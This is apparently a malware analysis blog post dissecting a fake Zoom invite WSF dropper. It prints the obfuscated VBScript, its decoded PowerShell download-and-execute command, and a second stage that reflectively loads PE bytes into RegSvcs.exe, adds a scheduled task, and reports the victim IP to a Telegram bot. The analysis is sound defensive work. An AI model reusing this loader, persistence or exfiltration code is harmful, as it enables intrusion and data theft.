Inside the Zoom_Invite.call Phishing Attack: Analysing Malware Distribution Methods Via Telegram C2 Bot
Introduction
Phishing campaigns are among the most common tactics employed by cybercriminals to distribute malware, capitalising on trust and human error to infiltrate systems. A simple example of this is the Zoom_Invite.call.wsf attack, which utilises fake Zoom meeting invitations to lure unsuspecting users into downloading malicious files. This post embarks on an exploration of the techniques employed in this campaign, revealing how attackers leverage social engineering and sophisticated obfuscation methods to evade security measures.
In our detailed analysis of the Zoom_Invite.call file, the initial scan of this file shows 3/63 detection rate virus scan on VirusTotal as shown in Fig 1. We uncover its connection to hxxps://paste.ee/r/2FDzd/, from which a dangerous powershell payload is downloaded. Our investigation includes static analysis that reveals hidden variables like $cake and $oven, leading us to discover a Telegram Command and Control (C2) configuration embedded in the malware. Furthermore, we perform dynamic analysis using VirusTotal to extract critical Indicators of Compromise (IoCs). Ultimately, we develop a YARA rule designed to detect this malicious activity in the future.
 Figure 1: VirusTotal Scan Results
Figure 1: VirusTotal Scan Results
Phishing Analysis
In this next phase, we will examine the Zoom_Invite.call file, which has a .wsf extension as shown in Fig 2. Our goal is to spend some time analysing the file to understand its functionality and behaviour.
 Figure 2: Main Scripts Extracted
Figure 2: Main Scripts Extracted
The WSF file
<package>
<job id="manage-tujthyqgfu">
<script language="VBScript">
'NOTE : The Social Security Administration (SSA) is a pivotal institution in the United States, ensuring financial stability and support for millions of Americans.
' Created in 1935 under President Franklin D. Roosevelts New Deal, the SSA administers Social Security, a program designed to provide economic security through retirement, disability, and survivors benefits.
' Funded by payroll taxes collected under the Federal Insurance Contributions Act (FICA), Social Security is a primary source of income for many retired and disabled individuals.
' The SSAs duties encompass a wide range of functions, including processing benefit applications, maintaining accurate earnings records, and disbursing monthly payments to beneficiaries.
' By managing the Social Security Trust Fund, the SSA ensures that the funds are available to pay current and future benefits.
' The agency also conducts regular reviews to verify eligibility and prevent fraud, maintaining the programs integrity.
' In addition to financial benefits, the SSA administers Medicare, the federal health insurance program for people aged 65 and older or with specific disabilities.
' Medicare significantly reduces the financial burden of healthcare costs for millions of Americans, providing access to essential medical services.
' The SSAs impact on American society is profound.
' By offering a safety net for the elderly, disabled, and survivors of deceased workers, the SSA helps reduce poverty and improve the quality of life for vulnerable populations.
' The agency also provides valuable resources and guidance to help individuals understand their benefits and make informed decisions about their future.
' Through its comprehensive programs and services, the SSA continues to play a critical role in promoting economic security and well-being for all Americans.
' manage-tujthyqgfu.wsf has been replaced.
'strArgs = "uxhiakccit"
'For I = 0 to WScript.Arguments.Count - 1
'strArgs = strArgs & " " & WScript.Arguments(I)
'Next
'strArgs = strArgs & " -legacy_Vista"
With CreateObject(Replace("WscREDROript.ShREDROell" , "REDRO" , ""))
.Run "powershell ""$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"" " , 0 , True
End With
'Set objShell = WScript.CreateObject("WScript.Shell")
'Set objExecObject = objShell.Exec("%comspec% /c manage-tujthyqgfu.exe " & strArgs)
'Do While Not objExecObject.StdOut.AtEndOfStream
'WScript.StdOut.WriteLine objExecObject.StdOut.ReadLine()
'Loop
'Do While Not objExecObject.StdErr.AtEndOfStream
'WScript.StdErr.WriteLine objExecObject.StdErr.ReadLine()
'Loop
</script>
</job>
</package>
The scripts appear suspicious due to their content. The note highlights that the Social Security Administration (SSA) may raise concerns regarding integrity. Nevertheless, we will focus on the analysis in the next phase, particularly examining the code illustrated in Fig 3.
 Figure 3: Suspicious Activity Detected
Figure 3: Suspicious Activity Detected
Injection points
'strArgs = "uxhiakccit"
'For I = 0 to WScript.Arguments.Count - 1
'strArgs = strArgs & " " & WScript.Arguments(I)
'Next
'strArgs = strArgs & " -legacy_Vista"
With CreateObject(Replace("WscREDROript.ShREDROell" , "REDRO" , ""))
.Run "powershell ""$ReDrO = InvOkE-eXpreSSion ( ( [char[]] (62 , 72,39,61 ,83 , 127,66,50,84 , 127 , 61 , 33 , 62, 72, 95, 58, 39, 58 , 62 ,72 ,49 , 61,77 , 55, 85, 88,80, 61, 33 , 62, 72 ,95 ,94, 58, 39,58 ,62, 72, 95,49, 61 , 127 ,89,78 , 58 ,84,127,78,52 , 77 , 61, 33, 62,74 ,91 , 89 , 39 ,61, 127 , 88 , 89 ,86, 61, 33,62 ,98,98, 58 ,39 ,58, 62, 74, 91 , 89 , 49, 61, 83, 127,84, 61,33, 62,72,85,58, 39 ,58 , 62 ,98 , 98 ,49,61,78,51 , 52, 94 ,85 ,77 ,84, 86 , 85,61,33, 62, 96 , 96, 39 , 61 ,85, 90,42 , 50 ,60 ,50 ,61 ,61 , 114,110 , 110 , 106, 105,32, 53, 53 , 106,123 ,105, 110 , 127,52,127,127, 53, 104, 53,40, 92,94,96,126, 53, 42, 61, 61,51 , 61 , 52,72, 127 ,74,86 , 91, 89 , 127 ,50,61,85 ,90,42, 50, 60, 61 ,54 , 61, 91 ,94, 73,78 , 72, 83 ,84 ,93,61,51, 33 ,115 ,127,98 , 50,62,72 ,95, 94 , 49 , 62,72 , 85 , 49, 62 ,96 , 96 , 51 ) | %{[char] ( $_-BXOR '0x1a' ) } )-JOIN'') ; powershell $ReDrO"" " , 0 , True
End With
Reverse this VBScript snippet
To reverse the process, a Python script is required to extract the array of numbers in the [char[]] block. Each number will be XORed with 0x1a to retrieve the original ASCII value. The resulting ASCII values will then be converted back into characters. Finally, these characters will be joined together to form the final PowerShell command.
Many researchers can decide to use different methods to reverse the [char[]] value to understand what the code is meant to do. However, we will use Python for this task. In this case, we do not know what we will find from the [char[]] value, but let’s see.
# Let passs the original obfuscated char array in "char_array"
char_array = [62, 72, 39, 61, 83, 127, 66, 50, 84, 127, 61, 33, 62, 72, 95, 58, 39, 58, 62, 72, 49, 61, 77, 55, 85, 88, 80, 61, 33, 62, 72, 95, 94, 58, 39, 58, 62, 72, 95, 49, 61, 127, 89, 78, 58, 84, 127, 78, 52, 77, 61, 33, 62, 74, 91, 89, 39, 61, 127, 88, 89, 86, 61, 33, 62, 98, 98, 58, 39, 58, 62, 74, 91, 89, 49, 61, 83, 127, 84, 61, 33, 62, 72, 85, 58, 39, 58, 62, 98, 98, 49, 61, 78, 51, 52, 94, 85, 77, 84, 86, 85, 61, 33, 62, 96, 96, 39, 61, 85, 90, 42, 50, 60, 50, 61, 61, 114, 110, 110, 106, 105, 32, 53, 53, 106, 123, 105, 110, 127, 52, 127, 127, 53, 104, 53, 40, 92, 94, 96, 126, 53, 42, 61, 61, 51, 61, 52, 72, 127, 74, 86, 91, 89, 127, 50, 61, 85, 90, 42, 50, 60, 61, 54, 61, 91, 94, 73, 78, 72, 83, 84, 93, 61, 51, 33, 115, 127, 98, 50, 62, 72, 95, 94, 49, 62, 72, 85, 49, 62, 96, 96, 51]
# Beecuase we know that the XOR operation with 0x1a so we use that to decode the chars.
decoded_chars = [chr(c ^ 0x1a) for c in char_array]
# We then join the characters to form the string together
decoded_command = ''.join(decoded_chars)
# Hopefully if the code work, we then specify the output file
output_file = "deobfuscated_powershell_command_1.txt"
# Write the deobfuscated command to the file
with open(output_file, "w") as file:
file.write(decoded_command)
print(f"Deobfuscated PowerShell command saved to {output_file}")
In the above code, We will decode a PowerShell command that has been obfuscated using an XOR operation with the value 0x1a as discovered in the main source code.
First, the line decoded_chars = [chr(c ^ 0x1a) for c in char_array] processes an array of numerical values called char_array, which contains the original obfuscated character values. For each number c in this array, the code applies the XOR operation with 0x1a (which is 26 in decimal). The result of this operation is then converted to a character using the chr() function, and these characters are stored in the list decoded_chars.
Next, the line decoded_command = ''.join(decoded_chars) concatenates all the characters in the decoded_chars list into a single string. This string represents the decoded PowerShell command.
The variable output_file is set to "deobfuscated_powershell_command_1.txt", specifying the name of the file where the decoded command will be saved because we do not known how long the results will be.
Results
We get some intresting results from the python code like this;
$R='IeX(Ne';$RE = $R+'W-OBJ';$RED = $RE+'eCT NeT.W';$PAC='eBCL';$xx = $PAC+'IeN';$RO = $xx+'T).DOWNLO';$zz='O@0(&(''hxxps://paste.ee/r/2FDzd/0'')'.RePLACe('O@0(&','ADSTRING');iex($RED+$RO+$zz)
This PowerShell code snippet constructs and executes a command to download and run a script from a specified URL which is hxxps://paste.ee/r/2FDzd/0.
First, the variable $R is assigned the string IeX(Ne. Then, the string W-OBJ is concatenated to $R, resulting in the variable $RE being equal to IeX(NeW-OBJ. Next, the string eCT NeT.W is appended to $RE, making the variable $RED equal to IeX(NeW-OBJeCT NeT.W.
The variable $PAC is assigned the string eBCL, and the string IeN is concatenated to $PAC, resulting in $xx being eBCIeN. Subsequently, T).DOWNLO is appended to $xx, making the variable $RO equal to eBCIeNT).DOWNLO.
The variable $zz is assigned a string that appears to contain a URL. The expression $zz.RePLACe('O@0(&','ADSTRING') replaces the substring O@0(& in $zz with ADSTRING, transforming it into `ADSTRING’‘hxxps://paste.ee/r/2FDzd/0’‘.
Finally, the command iex($RED+$RO+$zz) combines the three constructed strings ($RED, $RO, and $zz) and executes the resulting command using the iex (Invoke-Expression) cmdlet. This effectively runs the PowerShell command constructed from the concatenated strings as shown in Fig 4. Nevertheless, We will reconstruct the PowerShell code for better readability.
 Figure 4: URL Download Process
Figure 4: URL Download Process
Recontructing the powershell
# Define parts of the PowerShell command
R = 'IeX(Ne'
RE = R + 'W-OBJ'
RED = RE + 'eCT NeT.W'
PAC = 'eBCL'
xx = PAC + 'IeN'
RO = xx + 'T).DOWNLO'
# Correcting the definition of zz by using double quotes for the URL
zz = "O@0(&('https://paste.ee/r/2FDzd/0')"
zz = zz.replace('O@0(&', 'ADSTRING')
# Combine all parts to form the complete PowerShell command
powershell_command = f"{RED}{RO}{zz}"
# Specify the output file
output_file = "deobfuscated_powershell_command_2.txt"
# Write the deobfuscated command to the file
with open(output_file, "w") as file:
file.write(powershell_command)
print(f"Deobfuscated PowerShell command saved to {output_file}")
print("PowerShell Command:", powershell_command)
This code will output the deobfuscated PowerShell for better readability and now we have;
IeX(NeW-OBJeCT NeT.WeBCLIeNT).DOWNLOADSTRING('hxxps://paste.ee/r/2FDzd/0')
This is the deobfuscated PowerShell command. It downloads a script from the specified URL and executes it. As of 5/10/2024, the URL returns a 404 error, indicating that the adversary has removed the malicious file hosted on the paste.ee domain, which could have provided further insights for our analysis. Overall, this code snippet builds a PowerShell command that ultimately downloads and executes a script from the URL hxxps://paste.ee/r/2FDzd/0. The use of concatenation and string manipulation obscures the script’s intentions, making it harder to detect sometimes. The final execution line (iex(...)) is particularly concerning, as it invokes potentially malicious code from the internet, which can be the main payload.
Threat Intelligence
By leveraging threat intelligence, we can uncover valuable resources and additional information about the file. We checked the file using the MD5 hash e4895b941c8ea6d76630d6fcb2002292 on Filescan here to determine if we could download the main payload, which was available at the time of this analysis as shown in Fig 5.
 Figure 5: Download and Continue Process
Figure 5: Download and Continue Process
After downloading the file, the next step is to begin the analysis anew, this time focusing on the actual malware or file that the WSF is designed to deliver to the victim’s system, which is PowerShell as shown in Fig 6.
 Figure 6: Character Encoding Example
Figure 6: Character Encoding Example
Downloaded Powershell Analysis
Looking the malicious code as show in the Fig 6;
sET-iTem vaRiaBlE:a6p ( [type]("{2}{1}{0}" -f 'E','.Fil','IO') ); ${D} = ((("{2}{5}{4}{3}{0}{6}{1}" -f 'Datap','ualsp8P','C','ram','g',':p8PPro','8PMusicp8PVis'))-rEplAcE([CHar]112+[CHar]56+[CHar]80),[CHar]92)
&("{0}{1}"-f'New-','Item') -ItemType ("{2}{1}{0}" -f 'y','ctor','Dire') -Path ${d} -Force | &("{2}{1}{0}" -f'l','ul','Out-N')
.("{0}{1}" -f'slee','p') -Seconds 5
${co`NT`ENt} = @'
On Error Resume Next
Sub zjte
Dim sbyjn
Set sbyjn = CreateObject("WScript.Shell")
sbyjn.Run "C:\ProgramData\Music\Visuals\VsEnhance.bat", 0, True
End Sub
zjte
'@
( geT-vARiaBlE ('a'+'6P')).vAluE::("{1}{0}{3}{2}" -f'rite','W','llText','A').Invoke("$d\VsLabs.vbs" , ${CO`N`TEnT})
try {
${CO`Nt`eNT} = @'
@echo off
cmd /c Powershell -noP -W hidden -ep byPass -NONI "C:\ProgramData\Music\Visuals\VsLabsData.ps1"
'@
}
catch {}
( Get-VariaBlE A6p).VAluE::("{0}{2}{1}" -f'W','iteAllText','r').Invoke("$d\VsEnhance.bat" , ${CON`TE`Nt})
try {
${CO`Nt`eNT} = @'
try
{
$cake = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF
_00_00_B8_00_00_00_00_00_00_00_40_00_00_00_00_00_00
00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
00_00_00_00_00_00_00_00_00_00_00_00_80_00_00_00_0E
1F_BA_0E_00_B4_09_CD_21_B8_01_4C_CD_21_54_68_69_73
20_70_72_6F_67_72_61_6D_20_63_61_6E_6E_6F_74_20_62
65_20_72_75_6E_20_69_6E_00_00_00_2E_74_65_78_74_00
00_00_A4_77_00_00_00_20_00_00_00_78_00_00_00_02_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_20_00_00_60
_2E_72_73_72_63_00_00_00_D8_04
_00_00_00_A0_00_00_00_06_00_00_00_7A_00_00_00_00_0
0_00_00_00_00_00_00_00_00_00_40_00_00_40_2E_72_65_6C_
6F_63_00_00_0C_00_00_00_00_C0
_00_00_00_02_00_00_00_80_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_40_00_00_42_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_80_97_00_00_00_00_00_00_48
_00_00_00_02_00_05_00_2C_4F_00_00_18_48_00_00_01_00
_00_00_14_00_00_06_00_00_00_00_00_00_00_00_00_00_0
0_00_00_00_00_00_00_00_00_00_00 ------This continue...
$oven = "4D_5A_90_00_03_00_00_00_04_00_00_00_FF_FF_00_00_B8_00
_00_00_00_00_00_00_40_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00_00
_00_00_00_00_00_00_80_00_00_00_0E_1F_BA_0E_00_B4_09_CD
_21_B8_01_4C_CD_21_54_68_69
_73_20_70_72_6F_67_72_61_6D_20_63_61_6E_6E_6F_74_20_62
_65_20_72_75_6E_20_69_6E_20_44_4F_53_20_6D_6F_64_65_2E
_0D_0D_0A_24_00_00_00_00_00_00_00_50_45_00_00_4C_01_03
_00_3F_32_26_90_00_00_00_00_00_00_00_00_E0_00_0E_21_0B
_01_30_00_00_22_01_00_00_06_00_00_00_00_00_00 ------This continue...
}catch{}
Sleep 5
try {
[Byte[]] $NKbb = $cake -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
[Byte[]] $pe = $oven -split '_' | ForEach-Object { [byte]([convert]::ToInt32($_, 16)) }
}catch{}
Sleep 5
try {
$HM = 'L###############o################a#d' -replace '#', ''
$Fu = [Reflection.Assembly]::$HM($pe)
$NK = $Fu.GetType('N#ew#PE#2.P#E'-replace '#', '')
$MZ = $NK.GetMethod('Execute')
$NA = 'C:\W#######indow############s\Mi####cr'-replace '#', ''
$AC = $NA + 'osof#####t.NET\Fra###mework\v4.0.303###19\R##egSvc#####s.exe'-replace '#', ''
$VA = @($AC, $NKbb)
$CM = 'In#################vo################ke'-replace '#', ''
$EY = $MZ.$CM($null, [object[]] $VA)
}catch{}
try{}catch{}
try{}catch{}
'@
$a6p::("{0}{1}{2}{3}"-f 'W','ri','teA','llText').Invoke("$d\VsLabsData.ps1" , ${cO`NTE`Nt})
}
catch {
}
try
{
$action = New-ScheduledTaskAction -Execute 'C:\ProgramData\Music\Visuals\VsLabs.vbs'
$trigger1 = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1)
$trigger2 = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1) -RepetitionInterval (New-TimeSpan -Minutes 15)
Register-ScheduledTask -Action $action -Trigger $trigger1, $trigger2 -TaskName 'MicroSoftVisualsUpdater'
} catch {}
# Function to get the public IP address of the machine
function Get-PublicIPAddress {
try {
$publicIP = Invoke-RestMethod -Uri "https://api.ipify.org?format=text"
if ($publicIP) {
return $publicIP
} else {
Write-Output "Failed to retrieve public IP address."
return $null
}
}
catch {
Write-Output "Failed to get public IP address: $_"
return $null
}
}
# Get the public IP address
$publicIP = Get-PublicIPAddress
if ($null -eq $publicIP) {
Write-Output "No public IP address found."
} else {
# Variables for Telegram
$BotToken = "6XXXX34215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYXXXX"
$ChatID = "-4586792XXXX"
$Message = "Hacked! By Tommy Victim IP: $publicIP"
# Function to send a message to Telegram
function Send-TelegramMessage {
param (
[string]$BotToken,
[string]$ChatID,
[string]$Message
)
$uri = "https://api.telegram.org/bot$BotToken/sendMessage"
$body = @{
chat_id = $ChatID
text = $Message
}
try {
$response = Invoke-RestMethod -Uri $uri -Method Post -Body $body
return $response
}
catch {
Write-Error "Failed to send message to Telegram: $_"
}
}
# Send the message to Telegram
Send-TelegramMessage -BotToken $BotToken -ChatID $ChatID -Message $Message
}
We can say that;
This PowerShell script performs several tasks involving string manipulation, file creation, and execution of batch scripts. Below is a breakdown of the main components:
- Variable Initialization:
